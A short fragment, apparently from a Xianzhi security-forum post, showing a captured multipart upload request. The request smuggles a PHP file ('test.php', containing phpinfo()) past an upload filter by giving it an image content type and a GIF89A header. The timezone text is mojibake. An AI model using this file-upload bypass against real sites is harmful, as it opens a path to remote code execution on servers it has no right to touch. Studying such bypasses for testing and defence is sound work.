 image/png
------WebKitFormBoundary1fsyFcDPKcS4Gpsp
Content-Disposition: form-data; name="lastModifiedDate"
Thu Jan 25 2018 16:39:44 GMT+0800 (涓 浗鏍囧噯鏃堕棿)
------WebKitFormBoundary1fsyFcDPKcS4Gpsp
Content-Disposition: form-data; name="size"
12
------WebKitFormBoundary1fsyFcDPKcS4Gpsp
Content-Disposition: form-data; name="file";
filename="test.php"
Content-Type: image/jpeg
GIF89A
dsfjafasdfd
fdsfdasfs
<?php phpinfo();?>
fdsafasdf
------WebKitFormBoundary1fsyFcDPKcS4Gpsp--
先知社区